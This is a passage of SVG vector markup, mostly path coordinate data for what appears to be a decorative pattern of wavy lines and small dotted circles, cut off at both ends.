9.83-9.942 14.04-15.546l3.17-4.276c12.68-17.145 25.8-34.87 33.64-55.415 2.09-5.783 3.86-11.681 5.3-17.665l.04.04L2114.45.1h-2.04l-2.03 7.534a170.78 170.78 0 0 1-5.25 17.465c-7.75 20.285-20.78 37.908-33.39 54.933l-3.17 4.276a113.89 113.89 0 0 1-13.81 15.287c-11.86 11.171-25.27 15.007-40.96 11.713-33.31-6.994-64.62-3.28-93.07 11.008-6.99 3.517-13.9 7.434-20.59 11.231l-7.38 4.176c-14.89 8.313-31.96 10.693-50.72 7.074-20.16-3.899-40.18-8.575-62.39-13.868-20.33-4.836-33.89-16.966-40.33-36.029-6.28-18.624-11.82-35.452-15.89-52.815a79.52 79.52 0 0 1-1.14-20.083c.08-2.957.16-6.015.1-8.992-.08-3.015-.04-6.053-.04-9.07V.1h-1.96v3.817l.04 9.11c.07 2.938-.01 5.955-.09 8.893a81.3 81.3 0 0 0 1.19 20.603c4.11 17.445 9.65 34.333 15.95 52.995 6.65 19.763 20.7 32.333 41.72 37.328 22.23 5.276 42.29 9.992 62.47 13.869 5.56 1.095 11.22 1.657 16.89 1.676 12.26.112 24.36-2.975 35.13-8.968v.002zM-8.169 127.412c7.086-2.458 14.403-4.996 21.485-7.851l3.072-1.239c7.687-2.75 15.057-6.348 21.978-10.731 9.667-6.695 15.088-14.228 16.145-22.421 1.076-8.475-2.524-17.645-10.724-27.277-5.794-6.957-11.954-13.588-18.452-19.863l.02.04C15.023 28.298 6.824 15.869.268.102H-1.63l-.215.08c6.693 16.366 15.147 29.235 25.851 39.347 6.454 6.221 12.57 12.799 18.319 19.703 7.806 9.192 11.252 17.845 10.254 25.718-.978 7.594-6.125 14.666-15.303 21.022-6.799 4.297-14.038 7.822-21.587 10.511l-3.072 1.239c-7.045 2.838-14.344 5.356-21.407 7.814l-9.139 3.197v.699l.43 1.261 9.335-3.283-.004.002zm1896.529-8.091c20.76-9.807 42.12-18.211 63.96-25.159 10.7-3.397 23.5-6.754 37.04-6.055l8.42.48a270.18 270.18 0 0 0 29.84.697c7.13-.584 14.03-2.855 20.15-6.632 13.08-7.833 21.81-20.221 30.32-33.292 8.8-13.489 18.06-29.895 20.19-49.298h-1.97c-2.12 18.884-11.22 34.948-19.85 48.199-8.39 12.869-16.98 25.059-29.68 32.672a43.39 43.39 0 0 1-19.26 6.355c-9.88.308-19.77.074-29.63-.7l-8.43-.48c-13.86-.719-26.85 2.698-37.73 6.137-21.92 6.971-43.37 15.409-64.21 25.258-14.28 6.715-30.35 8.633-47.79 5.654a279.31 279.31 0 0 1-50.47-12.648c-15.96-5.837-27.31-17.545-33.75-34.77-5.71-14.832-10.55-30-14.48-45.421-1.4-6.89-2.09-13.909-2.06-20.944l-.41-9.27h-1.95c.21 3.077.31 6.255.41 9.332a104.93 104.93 0 0 0 2.11 21.362c3.95 15.506 8.81 30.755 14.56 45.661 6.65 17.785 18.41 29.875 34.93 35.93 16.52 5.818 33.53 10.086 50.8 12.749 5.26.903 10.58 1.364 15.91 1.379 11.4.093 22.67-2.364 33.04-7.198l-.01.002zm-912.832 2.458a218.6 218.6 0 0 0 31.682-2.998 327.81 327.81 0 0 0 38.26-8.832c13.09-3.915 20.64-14.328 21.82-30.095.84-11.39-4.5-20.802-15.05-26.515-2.75-1.34-5.67-2.308-8.67-2.878-1.33-.3-2.64-.621-3.93-.999l-.55 1.918c1.33.4 2.68.719 4.03 1.039a33.31 33.31 0 0 1 8.2 2.696l-.04-.02c9.82 5.317 14.8 14.068 14.01 24.601-.76 10.371-4.95 23.7-20.41 28.334a326.73 326.73 0 0 1-38.04 8.793 217.75 217.75 0 0 1-31.412 2.957c-8.219.262-14.618-2.298-17.965-7.094-3.209-4.614-3.463-11.19-.741-18.522 3.035-8.448 7.82-16.127 14.028-22.514s13.691-11.331 21.94-14.495c15.23-6.237 31.52-5.975 45.91-5.737l.04-1.998c-14.56-.24-31.08-.5-46.654 5.875-8.502 3.262-16.215 8.358-22.611 14.942s-11.327 14.499-14.454 23.206c-2.955 7.973-2.605 15.229.979 20.382s10.156 7.956 18.569 7.956l1.059-.002zm-715.634-9.694c9.394-2.958 14.757-7.214 15.988-12.627 1.174-5.236-1.565-11.112-8.16-17.445l-20.469-19.825-29.589-28.536c-2.131-1.811-4.512-3.292-7.065-4.396-1.115-.557-2.25-1.097-3.307-1.717l-.959 1.739c1.096.619 2.251 1.177 3.405 1.758a26.53 26.53 0 0 1 6.597 4.057l29.569 28.516 20.47 19.825c5.97 5.733 8.592 11.109 7.594 15.547-1.056 4.656-5.988 8.433-14.657 11.171-6.066 1.601-12.397 1.866-18.571.779-14.912-1.938-29.608-4.636-43.268-7.234-11.368-2.16-19.099-6.454-24.364-13.51-6.144-8.253-7.241-18.264-3.227-29.775 3.035-8.167 7.416-15.743 12.953-22.401 2.762-3.396 6.355-5.984 10.415-7.5s8.441-1.907 12.696-1.133l.275-1.98c-4.589-.828-9.31-.398-13.683 1.244s-8.241 4.441-11.21 8.108a79.57 79.57 0 0 0-13.287 23c-4.188 12.012-2.975 22.963 3.522 31.653 5.578 7.474 13.699 12.011 25.558 14.267 13.679 2.618 28.415 5.296 43.385 7.256 2.88.399 5.781.606 8.687.62a35.17 35.17 0 0 0 10.702-1.461h0zm2463.236-6.395c12.84-4.734 18.84-15.007 16.89-28.953-1.61-11.47-8.05-20.545-19.71-27.757-11.31-6.994-23.21-13.409-34.73-19.603l-1.96-1.061c-3.01-1.619-6.01-3.415-8.92-5.134-8.01-4.756-16.31-9.674-25.8-11.892l-.43 1.938c9.22 2.16 17.36 6.994 25.25 11.672 2.93 1.738 5.94 3.535 9 5.176l1.97 1.057c11.49 6.195 23.39 12.589 34.64 19.543l-.02.04c11.13 6.874 17.28 15.487 18.79 26.32 1.8 12.909-3.74 22.421-15.62 26.777-14.52 5.333-30.12 4.796-47.71-1.639-16.85-6.154-29.51-16.106-37.65-29.537-9.02-14.887-11.86-29.015-8.73-43.241 1.24-5.575 5.58-18.306 19.39-16.126l.3-1.98c-10.73-1.697-18.79 4.918-21.61 17.667-3.27 14.746-.33 29.375 8.97 44.722 8.39 13.846 21.38 24.06 38.66 30.374 8.91 3.427 18.33 5.253 27.85 5.395 7.22.015 14.39-1.257 21.18-3.759h0zM1404.14 93.101a1.91 1.91 0 0 1 .45-.22c.39-.126.75-.329 1.06-.6l12.9-11.87c10.1-9.232 20.54-18.784 30.33-28.658v.022c13.52-13.65 21.54-31.034 23.87-51.696h-1.97c-1.8 19.014-10.04 36.793-23.29 50.277-9.77 9.852-20.2 19.383-30.27 28.596l-12.92 11.87c-.14.096-.29.17-.45.22-.34.106-.65.268-.94.48-6.44 5.034-11.9 8.633-18.78 5.595-7.24-3.197-8.77-10.411-9.79-18.145l-1.68-13.269c-1.64-13.269-3.37-26.997-5.89-40.346-1.4-6.05-3.45-11.921-6.13-17.505-1.09-2.516-2.23-5.114-3.21-7.691l-1.82.719c1 2.616 2.15 5.234 3.25 7.771 2.62 5.443 4.62 11.168 5.99 17.068 2.51 13.289 4.21 26.977 5.87 40.204l1.7 13.289c1.1 8.333 2.78 16.106 10.96 19.725 1.83.83 3.8 1.264 5.79 1.277 5.87 0 10.81-3.857 14.97-7.114zm452.45 1.88c31.6-5.018 61.31-16.348 86.2-26.757 21.21-8.934 44.4-11.801 67.09-8.293 8.49 1.199 19.54 1.998 29.88-2.658 8.07-3.838 15.18-9.496 20.8-16.546l.02.04c11.54-13.708 17.93-26.637 20.1-40.665h-2c-2.17 13.528-8.39 26.058-19.61 39.367-5.41 6.833-12.29 12.309-20.1 16.006-9.88 4.436-20.58 3.677-28.82 2.498-23.03-3.569-46.57-.66-68.1 8.413-24.78 10.371-54.35 21.64-85.75 26.615-18.79 2.978-35.87 1.439-50.81-4.596-11.82-4.744-21.55-13.704-27.4-25.219-12.2-23.12-17.76-43.163-17.51-63.106h-1.96c-.25 20.283 5.38 40.646 17.75 64.044 6.05 11.936 16.14 21.224 28.4 26.138a88.97 88.97 0 0 0 33.54 6.215c6.12-.019 12.23-.519 18.28-1.497v.002zM12.205 77.996c2.994-5.276.139-10.351-2.368-14.845l-.411-.719L2.499 50.1-10.983 25.66c-.587-1.119-1.292-2.238-1.957-3.317-2.113-3.397-4.11-6.594-3.562-10.689l-1.446-.2v5.331c.838 2.34 1.962 4.562 3.344 6.614.665 1.099 1.311 2.138 1.879 3.197C-8.38 34.872-3.722 43.123.798 51.097l6.928 12.31.411.741c2.368 4.214 4.792 8.571 2.368 12.847-2.544 4.518-7.378 6.614-14.343 6.255-3.231-.162-6.518-.12-9.706-.08-1.428.042-2.857.042-4.285.042v1.998l4.305-.04c3.151-.042 6.419-.08 9.589.08.546.04 1.074.04 1.605.04 6.904-.002 11.796-2.46 14.536-7.296v.002zm546.963-31.633a14.21 14.21 0 0 0 4.253-4.965 14.52 14.52 0 0 0 1.618-6.386 199.48 199.48 0 0 0-1.604-24.719L562.417.064h-2.016l1.038 10.451c1.038 8.11 1.567 16.28 1.584 24.459-.041 1.919-.521 3.802-1.401 5.499a12.25 12.25 0 0 1-3.667 4.273 15.95 15.95 0 0 1-6.693 2.85 15.81 15.81 0 0 1-7.24-.432c-6.91-1.976-13.875-4.177-20.627-6.315-8.864-2.818-18.042-5.717-27.181-8.133-7.671-2.04-15.597-3.537-23.268-4.996l-16.339-3.295c-11.095-2.518-19.549-9.532-25.853-21.444a8.15 8.15 0 0 0-2.133-2.358l-.626-.58h-.567l-1.096 1.161c.332.32.704.619 1.055.939.653.488 1.216 1.091 1.663 1.78 6.597 12.447 15.479 19.803 27.143 22.441 5.44 1.239 11.017 2.298 16.42 3.317 7.652 1.459 15.536 2.958 23.151 4.976 9.098 2.418 18.236 5.313 27.082 8.113l20.686 6.333a18.63 18.63 0 0 0 5.106.719c3.783.022 7.474-1.191 10.534-3.463l-.004.002zM2403.5 38.549c8.14-10.909 10.68-23.278 11.93-38.485h-1.95c-1.23 14.765-3.7 26.777-11.53 37.266-4.46 5.975-10.66 7.713-19.53 5.495-19.2-4.814-35.42-15.587-51.72-27.135a104.52 104.52 0 0 1-12.17-10.731L2313.4.064h-.59l-1.03 1.177c1.84 1.661 3.62 3.417 5.4 5.156 3.84 3.975 7.99 7.63 12.4 10.931 16.46 11.67 32.86 22.541 52.37 27.435 2.35.627 4.77.956 7.2.979 2.79.09 5.55-.518 8.05-1.773 2.51-1.254 4.67-3.116 6.3-5.421v.002zM739.201 35.072c17.299-2.818 27.944-11.912 31.643-26.997.448-1.86.761-3.757 1.076-5.595h-.041l.411-2.416h-1.976l-.35 2.096c-.294 1.798-.609 3.657-1.04 5.435-3.483 14.246-13.579 22.841-30.036 25.518-11.537 2.176-23.266 3.101-34.993 2.758l-3.307-.18c-11.839-.639-24.088-1.299-35.362-7.214-5.566-2.68-10.448-6.641-14.263-11.571A41.06 41.06 0 0 1 643.236.06h-2.017c1.32 6.511 4.095 12.622 8.107 17.859s9.153 9.457 15.024 12.333c11.665 6.095 24.109 6.774 36.164 7.414l3.287.18c1.901.12 3.819.162 5.735.162a185.19 185.19 0 0 0 29.667-2.938l-.002.002zM2050.4 7.751c1.23-1.559 2.6-3.035 3.93-4.496l1.88-2.076.04-.022-1.19-1.119h-.47l-1.67 1.818c-1.37 1.481-2.76 2.997-4.03 4.618-10.66 13.508-23.44 15.307-39.04 5.495-3.47-2.37-6.68-5.102-9.59-8.153l-3.99-3.779h-.61l-1.02 1.199c1.45 1.299 2.84 2.68 4.25 4.037 3.01 3.151 6.34 5.971 9.92 8.413 5.72 3.943 12.4 6.184 19.29 6.475 8.3.002 15.78-4.135 22.3-12.409zM830.537 12.989a75.33 75.33 0 0 0 10.9-7.913l4.714-3.777-.019-.02-.901-1.241h-.726a182 182 0 0 0-4.305 3.457c-3.31 2.881-6.859 5.462-10.607 7.715-6.575 3.677-13.033 4.356-17.671 1.838-4.029-2.18-6.514-6.694-7.18-13.011h-1.976c.88 9.012 4.97 13.011 8.238 14.787 2.23 1.179 4.711 1.776 7.222 1.739a25.56 25.56 0 0 0 12.311-3.575h0zm-118.373-.919c6.773-1.239 12.172-4.556 17.397-7.773 1.606-.999 3.211-1.976 4.874-2.916l-.704-1.319h-.959a149.48 149.48 0 0 0-4.209 2.516c-5.302 3.259-10.312 6.337-16.73 7.516-14.208 2.598-24.364-.122-32.994-8.792-.611-.545-1.323-.96-2.094-1.219h-1.293l-.646 1.339a9.87 9.87 0 0 0 1.039.462c.582.181 1.127.472 1.605.857 3.241 3.371 7.128 6.024 11.417 7.794a33.08 33.08 0 0 0 13.514 2.495c3.28-.022 6.551-.343 9.775-.959h.008zM2389.39 1.279l-.96-1.219h-.7c-7.75 6.095-16.15 6.095-27.05 0h-1.01l-.73 1.297c4.9 3.195 10.53 5.034 16.34 5.335 5.18-.052 10.18-1.969 14.11-5.413h0zm-485.15.22V.06h-20.55v1.439h20.55zm564.6-.4l.05.034-.05-.034zM1507.95.18l-.04.09h.02l.02-.09zM1187.87.1l-.01.034h.01V.1z" fill="#333" fill-opacity=".3"/></g><path d="M1159.05 1259.7c.21-.14.4-.32.55-.54.15-.21.26-.46.31-.72a1.86 1.86 0 0 0 .02-.78c-.04-.26-.14-.51-.28-.73-.13-.22-.31-.42-.52-.57-.2-.15-.44-.26-.69-.32a1.94 1.94 0 0 0-.76-.02 1.96 1.96 0 0 0-.7.29c-.22.13-.41.31-.56.53a1.99 1.99 0 0 0-.32.71c-.06.25-.06.52-.02.78s.13.5.27.73c.18.29.42.53.71.69.29.17.62.25.95.25.37 0 .72-.11 1.04-.3zm-7.6-9.07c.14-.22.24-.46.28-.72.05-.26.04-.53-.01-.78a2 2 0 0 0-.3-.72 1.92 1.92 0 0 0-.56-.54c-.43-.29-.96-.38-1.47-.26a1.94 1.94 0 0 0-1.22.88 2.05 2.05 0 0 0-.26 1.51 1.99 1.99 0 0 0 .85 1.26c.31.2.68.31 1.05.32.33-.01.65-.09.94-.26a1.93 1.93 0 0 0 .7-.69h0zm-10.51-5.17c.09-.25.12-.51.11-.77a1.98 1.98 0 0 0-.19-.76c-.11-.24-.26-.45-.45-.62a2.05 2.05 0 0 0-.66-.4 1.78 1.78 0 0 0-.76-.11 1.93 1.93 0 0 0-.74.19 1.85 1.85 0 0 0-.61.47 2.01 2.01 0 0 0-.39.68c-.17.5-.13 1.05.09 1.53.23.47.63.84 1.12 1.01a1.77 1.77 0 0 0 .64.12 1.91 1.91 0 0 0 1.13-.37c.33-.24.58-.58.71-.97h0zm-11.07-3.89a2.04 2.04 0 0 0 .09-.78c-.01-.26-.08-.51-.2-.75-.11-.23-.27-.44-.46-.61a1.86 1.86 0 0 0-.66-.39c-.25-.08-.51-.12-.76-.1-.26.02-.51.09-.74.2a1.99 1.99 0 0 0-.6.48c-.17.2-.3.43-.38.68-.16.51-.12 1.06.11 1.53.23.48.63.85 1.12 1.02a2.59 2.59 0 0 0 .62.1c.41 0 .81-.14 1.15-.38.33-.25.58-.6.7-1h.01zm-11.12-3.77c.16-.51.12-1.06-.11-1.53-.24-.47-.64-.83-1.13-1-.25-.08-.51-.12-.76-.1a1.91 1.91 0 0 0-.74.21 1.88 1.88 0 0 0-.6.49 2.14 2.14 0 0 0-.37.68c-.08.25-.11.52-.09.78.02.27.09.52.2.76.12.23.28.44.48.61.19.17.42.3.66.38.2.06.4.1.61.1.41 0 .81-.13 1.14-.38a1.99 1.99 0 0 0 .71-1h0zm-11.13-3.73a1.89 1.89 0 0 0 .1-.78 2.04 2.04 0 0 0-.2-.76 1.79 1.79 0 0 0-.47-.62c-.19-.17-.42-.31-.66-.39-.49-.17-1.03-.13-1.49.11-.47.24-.82.65-.99 1.15-.16.51-.12 1.06.11 1.53.23.48.63.85 1.12 1.02a2.24 2.24 0 0 0 .63.1 1.94 1.94 0 0 0 1.14-.37c.33-.25.58-.59.71-.99zm-11-4.14a1.83 1.83 0 0 0 .17-.76c.01-.26-.04-.53-.13-.77a1.88 1.88 0 0 0-.41-.66c-.18-.19-.39-.35-.62-.45-.24-.11-.49-.17-.75-.17-.25-.01-.51.03-.75.13-.24.09-.46.24-.64.42a1.88 1.88 0 0 0-.44.64c-.21.49-.22 1.03-.04 1.53.18.49.55.9 1.02 1.12.25.12.52.18.8.18.38 0 .75-.12 1.07-.33a1.97 1.97 0 0 0 .72-.87v-.01zm-10.4-5.49c.29-.43.41-.97.32-1.49s-.37-.99-.79-1.3c-.43-.3-.95-.42-1.47-.33-.51.09-.97.38-1.27.82a2.05 2.05 0 0 0-.31 1.49c.09.52.38.99.8 1.29.32.25.71.39 1.11.38.32.01.63-.07.91-.22s.52-.37.69-.64h.01zm-9.03-7.64c.18-.19.33-.41.42-.65.1-.25.14-.51.14-.77a2 2 0 0 0-.16-.77 1.88 1.88 0 0 0-.44-.64 1.96 1.96 0 0 0-.63-.43c-.24-.1-.49-.15-.75-.14a1.94 1.94 0 0 0-.75.16c-.23.11-.44.26-.62.45s-.32.41-.42.66a1.97 1.97 0 0 0-.14.76 2 2 0 0 0 .16.77 1.88 1.88 0 0 0 .44.64 2.03 2.03 0 0 0 .62.43 1.92 1.92 0 0 0 .74.15 1.99 1.99 0 0 0 .76-.16c.24-.11.45-.26.63-.46h0zm-8.28-8.48c.38-.37.6-.88.61-1.41.02-.53-.18-1.05-.53-1.44a1.9 1.9 0 0 0-1.36-.62 1.89 1.89 0 0 0-1.39.54c-.38.36-.6.87-.61 1.4a1.99 1.99 0 0 0 .53 1.43c.18.2.4.36.64.47.25.11.51.17.78.17.49 0 .97-.2 1.33-.54h0zm-7.89-8.91a2.01 2.01 0 0 0 .68-1.36c.05-.53-.12-1.06-.45-1.46-.16-.2-.37-.37-.6-.49-.22-.12-.47-.19-.73-.21a1.96 1.96 0 0 0-.76.09c-.24.08-.47.21-.66.39-.2.16-.36.37-.48.61-.12.23-.19.49-.22.75-.02.26.01.53.09.78s.21.48.38.68c.18.22.41.4.67.52a2 2 0 0 0 .83.18 1.88 1.88 0 0 0 1.25-.48h0zm-7.44-9.26a2.04 2.04 0 0 0 .5-.59 1.95 1.95 0 0 0 .24-.74c.04-.26.02-.53-.05-.78a2.07 2.07 0 0 0-.34-.7c-.31-.42-.78-.7-1.29-.77s-1.03.07-1.45.39a2.04 2.04 0 0 0-.5.59c-.13.23-.21.48-.25.75a2.05 2.05 0 0 0 .06.78 2.03 2.03 0 0 0 .34.71 1.96 1.96 0 0 0 .68.57 1.89 1.89 0 0 0 .87.21 1.92 1.92 0 0 0 1.19-.42h0zm-7-9.65a1.92 1.92 0 0 0 .54-.56 2.04 2.04 0 0 0 .28-.72c.05-.26.05-.53-.01-.79a1.97 1.97 0 0 0-.3-.72c-.29-.44-.75-.74-1.26-.83-.51-.1-1.04.01-1.47.32a2.01 2.01 0 0 0-.8 1.3c-.09.52.02 1.06.31 1.5a1.98 1.98 0 0 0 .71.64 1.95 1.95 0 0 0 .91.23c.39-.01.78-.13 1.1-.36l-.01-.01zm-6.48-10.01c.22-.13.4-.31.55-.53a1.99 1.99 0 0 0 .32-.71c.06-.25.06-.52.02-.78a1.91 1.91 0 0 0-.27-.72c-.13-.23-.31-.43-.51-.58-.21-.16-.45-.27-.7-.33a1.95 1.95 0 0 0-.76-.03 1.85 1.85 0 0 0-.72.27c-.22.14-.41.33-.56.54a1.88 1.88 0 0 0-.31.71c-.06.26-.07.53-.03.79.05.26.14.51.27.73.18.29.43.52.72.69.29.16.61.25.94.25a1.91 1.91 0 0 0 1.04-.3h0zm-6-10.32c.23-.13.43-.3.59-.51.16-.2.27-.44.35-.69.07-.26.09-.52.06-.78-.03-.27-.11-.52-.23-.75-.13-.23-.3-.43-.5-.6-.2-.16-.43-.28-.67-.36a1.96 1.96 0 0 0-.76-.06 1.85 1.85 0 0 0-.73.24c-.22.13-.42.3-.58.5-.16.21-.28.45-.35.7a2.05 2.05 0 0 0-.06.78 2.04 2.04 0 0 0 .23.75c.17.31.42.57.72.75a1.95 1.95 0 0 0 1 .27c.32 0 .65-.08.93-.24h0zm-5.49-10.63a1.79 1.79 0 0 0 .62-.47c.17-.19.31-.42.39-.67.09-.24.13-.51.12-.77s-.08-.52-.19-.76-.26-.45-.45-.63-.41-.31-.65-.4-.5-.13-.76-.12c-.25.01-.5.08-.74.19a1.96 1.96 0 0 0-1 1.13c-.18.5-.15 1.05.07 1.54a2.03 2.03 0 0 0 .72.84 1.91 1.91 0 0 0 1.06.32c.28 0 .56-.07.81-.2h0zm-4.45-11.11c.25-.08.48-.2.68-.36a2.06 2.06 0 0 0 .48-.61c.12-.23.2-.48.22-.74a1.87 1.87 0 0 0-.07-.78 1.96 1.96 0 0 0-.35-.69c-.16-.21-.36-.38-.58-.51-.23-.12-.48-.2-.73-.23-.26-.03-.52-.01-.76.07-.25.07-.48.2-.68.36-.2.17-.36.38-.48.61a1.97 1.97 0 0 0-.22.75c-.03.26 0 .53.07.78a1.93 1.93 0 0 0 .71 1.03c.34.26.75.4 1.17.4a1.96 1.96 0 0 0 .54-.08h0zm-2.69-11.69v-.02c.25-.03.5-.11.73-.24a1.84 1.84 0 0 0 .58-.5c.16-.2.28-.44.36-.69.07-.25.09-.52.07-.78a2 2 0 0 0-.24-.75c-.12-.23-.29-.43-.49-.59-.2-.17-.43-.29-.68-.36a1.96 1.96 0 0 0-.76-.06c-.26.02-.5.1-.73.23a1.84 1.84 0 0 0-.58.5c-.16.21-.28.44-.35.69-.07.26-.09.52-.06.78a2.06 2.06 0 0 0 .63 1.28c.36.32.82.51 1.3.51h.22zm-.35-12c.49.01.96-.18 1.32-.52a2.01 2.01 0 0 0 .63-1.3 2.06 2.06 0 0 0-.45-1.46 1.96 1.96 0 0 0-1.33-.71 1.96 1.96 0 0 0-.76.09 2.01 2.01 0 0 0-.67.37c-.19.17-.35.38-.47.62-.12.23-.19.49-.21.75a2.05 2.05 0 0 0 .45 1.45c.33.41.8.66 1.31.71h.18zm4.04-13.23c.14-.51.09-1.06-.16-1.53-.25-.46-.67-.81-1.17-.96-.5-.14-1.03-.07-1.49.19-.45.25-.78.69-.93 1.2a2.02 2.02 0 0 0 .18 1.52c.25.46.67.8 1.17.94a1.14 1.14 0 0 0 .52.08c.43.01.84-.13 1.18-.39s.58-.63.7-1.05h0zm4.22-10.75c.24-.47.28-1.02.13-1.53s-.5-.94-.95-1.2c-.46-.24-1-.29-1.49-.14-.49.16-.91.52-1.15.99a2.05 2.05 0 0 0-.14 1.52c.15.51.49.93.94 1.18a1.86 1.86 0 0 0 .92.24c.35.01.71-.09 1.01-.28.31-.19.56-.46.73-.78h0zm6.31-9.57c.33-.4.5-.93.46-1.46a1.97 1.97 0 0 0-.68-1.36h0c-.19-.17-.42-.3-.66-.39a1.96 1.96 0 0 0-.76-.09 1.86 1.86 0 0 0-.73.21c-.23.12-.44.29-.6.49a2.02 2.02 0 0 0-.46 1.46 2 2 0 0 0 .67 1.36 1.95 1.95 0 0 0 1.27.48c.28 0 .56-.06.82-.18a1.99 1.99 0 0 0 .67-.52h0zm8.2-7.92a2.01 2.01 0 0 0 .76-1.32c.07-.53-.06-1.06-.37-1.49-.15-.21-.35-.39-.57-.52-.23-.13-.47-.22-.73-.26-.25-.03-.51-.02-.76.05a1.96 1.96 0 0 0-.69.35 1.99 1.99 0 0 0-.74 1.33 2.06 2.06 0 0 0 .37 1.48 2.04 2.04 0 0 0 .69.58c.27.13.57.2.87.2.42.01.83-.13 1.17-.4h0zm9.65-6.07a2.12 2.12 0 0 0 .6-.47 2.19 2.19 0 0 0 .39-.68c.08-.24.12-.51.1-.77s-.08-.52-.19-.75c-.11-.24-.27-.45-.46-.63a2.05 2.05 0 0 0-.66-.4c-.25-.08-.51-.12-.76-.1-.26.02-.51.09-.74.2-.47.24-.82.66-.99 1.16s-.13 1.05.09 1.53a2.07 2.07 0 0 0 .73.82c.31.19.66.3 1.03.3a1.85 1.85 0 0 0 .86-.21h0zm10.64-4.56c.49-.19.88-.58 1.09-1.06.21-.49.23-1.04.04-1.54s-.56-.9-1.04-1.11c-.47-.22-1.01-.23-1.49-.04a2 2 0 0 0-1.08 1.06c-.21.49-.22 1.04-.04 1.53.14.38.39.71.71.93.33.23.71.35 1.11.35a2.06 2.06 0 0 0 .7-.12h0zm10.94-4.09h.02a1.97 1.97 0 0 0 1.11-1.03 2.1 2.1 0 0 0 .08-1.54c-.17-.49-.53-.9-.99-1.13a1.93 1.93 0 0 0-1.49-.09c-.49.17-.89.54-1.12 1.02-.22.47-.26 1.02-.09 1.53.14.39.39.73.72.97a1.94 1.94 0 0 0 1.14.37c.21 0 .42-.04.62-.1h0zm11.07-3.83c.25-.08.47-.21.67-.39.19-.17.35-.38.47-.62a1.98 1.98 0 0 0 .19-.76 1.89 1.89 0 0 0-.1-.78 1.81 1.81 0 0 0-.37-.68 1.99 1.99 0 0 0-.6-.48 2.09 2.09 0 0 0-.73-.2 1.97 1.97 0 0 0-.76.1 2 2 0 0 0-1.12 1c-.23.48-.27 1.03-.11 1.53.13.4.38.75.71 1 .34.25.74.38 1.15.38a2.04 2.04 0 0 0 .6-.1h0zm11.14-3.77c.24-.08.47-.22.66-.39.2-.17.35-.38.47-.62.11-.24.18-.49.2-.76.01-.26-.02-.53-.1-.78-.17-.5-.52-.91-.98-1.15a1.95 1.95 0 0 0-1.48-.11 2 2 0 0 0-1.14 1c-.23.47-.27 1.02-.11 1.53a1.99 1.99 0 0 0 .71 1 1.95 1.95 0 0 0 1.14.38c.21 0 .42-.03.63-.09v-.01zm11.11-3.85a2.02 2.02 0 0 0 1.12-1.03c.23-.48.26-1.03.09-1.54a1.74 1.74 0 0 0-.39-.67 1.85 1.85 0 0 0-.61-.47c-.23-.12-.48-.18-.74-.2-.26-.01-.52.03-.76.12-.48.18-.88.54-1.1 1.02a2.03 2.03 0 0 0-.09 1.53c.14.39.38.73.71.97a1.91 1.91 0 0 0 1.13.37 2.31 2.31 0 0 0 .64-.1h0zm11.06-4.09c.48-.19.87-.57 1.09-1.05s.24-1.04.06-1.54-.55-.9-1.02-1.12c-.48-.22-1.01-.24-1.5-.06a1.97 1.97 0 0 0-1.09 1.05c-.21.49-.23 1.04-.04 1.53.13.38.38.71.71.95.32.23.71.36 1.1.36.23 0 .47-.04.69-.12h0zm10.95-4.49a2.21 2.21 0 0 0 .64-.44 1.88 1.88 0 0 0 .41-.66 1.8 1.8 0 0 0 .14-.76c0-.27-.05-.53-.15-.77-.21-.49-.59-.88-1.07-1.07a1.88 1.88 0 0 0-1.49.01c-.48.21-.85.61-1.05 1.1a2.1 2.1 0 0 0 .01 1.54c.16.36.41.66.73.87.32.22.69.33 1.07.34.26.01.52-.05.76-.16h0zm10.75-5.16c.45-.25.8-.67.96-1.18.15-.5.11-1.05-.12-1.53-.24-.47-.66-.82-1.15-.98s-1.03-.12-1.49.12c-.46.25-.81.67-.96 1.18-.16.5-.12 1.06.12 1.53.17.32.42.6.72.79.31.19.66.29 1.02.29a1.73 1.73 0 0 0 .89-.22h.01zm10.29-6.16c.43-.29.73-.74.84-1.26a2.02 2.02 0 0 0-.27-1.5 1.84 1.84 0 0 0-.54-.57c-.21-.15-.45-.25-.7-.31-.25-.05-.52-.05-.77 0a2.09 2.09 0 0 0-.71.29c-.43.29-.73.75-.84 1.27-.1.52-.01 1.06.27 1.5.18.28.43.51.71.67.29.17.61.25.93.26.39-.01.76-.13 1.08-.34v-.01zm9.55-7.38c.39-.35.64-.85.67-1.38.04-.53-.13-1.06-.47-1.47-.34-.39-.82-.64-1.34-.67-.52-.04-1.02.13-1.42.47-.39.36-.63.85-.66 1.39a2.03 2.03 0 0 0 .47 1.46c.18.22.41.39.66.5a1.87 1.87 0 0 0 .8.18 1.92 1.92 0 0 0 1.29-.47v-.01zm8.44-8.75c.17-.2.29-.43.37-.69a2.04 2.04 0 0 0 .09-.78 1.97 1.97 0 0 0-.22-.75 1.91 1.91 0 0 0-.48-.61c-.39-.34-.91-.51-1.42-.47-.52.05-1 .3-1.33.71s-.49.93-.45 1.46a2.1 2.1 0 0 0 .68 1.37c.35.3.8.47 1.25.48.29 0 .57-.06.83-.19.26-.12.49-.3.68-.53h0zm7.32-9.55a2.2 2.2 0 0 0 .33-.71c.06-.25.07-.52.03-.78-.03-.259-.12-.51-.25-.735a2.08 2.08 0 0 0-.52-.58 1.91 1.91 0 0 0-1.44-.362 1.92 1.92 0 0 0-1.27.783c-.16.211-.27.451-.33.706a1.86 1.86 0 0 0-.04.778 1.97 1.97 0 0 0 .25.74c.13.23.3.43.51.58a2 2 0 0 0 1.17.41c.3-.01.6-.08.87-.22a2 2 0 0 0 .69-.6v-.01zm6.84-9.844c.29-.44.4-.979.3-1.501s-.39-.984-.81-1.286a1.91 1.91 0 0 0-.7-.316c-.25-.056-.51-.059-.77-.011-.25.049-.49.149-.7.295-.22.146-.4.335-.54.555a1.99 1.99 0 0 0-.31 1.5c.09.523.38.985.81 1.286.33.219.71.338 1.1.343a1.91 1.91 0 0 0 .91-.224 1.99 1.99 0 0 0 .71-.637v-.004zm6.52-10.027a2.1 2.1 0 0 0 .28-1.509c-.1-.522-.4-.981-.83-1.278a1.91 1.91 0 0 0-1.47-.282c-.51.109-.95.419-1.24.863-.28.445-.38.985-.27 1.504.1.518.4.973.84 1.264a1.77 1.77 0 0 0 1.07.343c.32-.002.64-.085.92-.242s.52-.383.7-.659v-.004zm665.53-8.102c.51 0 1-.206 1.36-.573.37-.368.58-.867.59-1.392a2.07 2.07 0 0 0-.54-1.429 1.93 1.93 0 0 0-1.37-.617 1.9 1.9 0 0 0-.75.137 2.03 2.03 0 0 0-.65.421c-.18.183-.33.401-.43.643-.11.241-.16.501-.17.765a2.27 2.27 0 0 0 .14.775c.09.247.24.472.42.662s.39.342.63.446a1.89 1.89 0 